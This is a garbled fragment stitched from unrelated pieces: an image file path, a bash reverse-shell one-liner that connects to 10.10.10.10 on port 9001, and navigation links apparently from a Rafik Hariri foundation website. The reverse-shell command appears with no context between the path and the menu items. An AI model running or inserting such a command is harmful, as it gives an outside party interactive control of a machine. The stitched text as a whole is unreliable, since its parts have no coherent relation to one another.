
sh -i >& /dev/tcp/10.10.10.10/9001 0>&1
Configure
Configure
Rafik Hariri Biography
Social & Health Care Services
RHF Mission
RHF Graduates